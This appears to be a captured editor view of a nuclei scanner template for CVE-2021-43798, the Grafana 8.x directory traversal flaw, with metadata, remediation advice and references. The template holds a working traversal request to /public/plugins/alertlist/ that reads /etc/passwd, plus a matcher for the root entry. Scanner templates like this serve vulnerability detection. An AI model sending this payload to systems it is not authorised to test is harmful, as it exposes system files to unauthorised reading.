 CVE-2021-43798.yaml — nuclei-templates
CVE-2021-43798.yaml
1
cves > 2021 > CVE-2021-43798.yaml > [ ] requests
nuclei-template.yaml (nuclei-jsonschema.json)
1 id: CVE-2021-43798
2
3 info:
4 name: Grafana v8.x Arbitrary File Read
5 author: z0ne,dhiyaneshDk
6 severity: high
7 description: Grafana versions 8.0.0-beta1 through 8.3.0 are vulnerable to a local directory traversal, allowing access to local files. The
8 remediation: Upgrade to patched versions 8.0.7, 8.1.8, 8.2.7, or 8.3.1.
9 reference:
10 - https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
11 - https://nosec.org/home/detail/4914.html
12 - https://github.com/jas502n/Grafana-VulnTips
13 - https://nvd.nist.gov/vuln/detail/CVE-2021-43798
14 tags: cve,cve2021,grafana,lfi
15 classification:
16 AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
http requests to make
17
18
HTTP requests to make for the template
19
20
Source: nuclei-jsonschema.json
21 requests:
22 - method: GET
23 path:
24 - "{{BaseURL}}/public/plugins/alertlist/../../../../../../../../../../../../../../../../../../../etc/passwd"
25
26 matchers-condition: or
27 matchers:
28
29 - type: regex
30 regex:
31 - "root:.*:0:0:"
32
33 - type: status
1
34 status:
35 - 200
1
36
0 0 Connect Live Share Ln 21, Col 6 Spaces: 2 UTF-8 LF YAML nuclei-template.yaml Prettier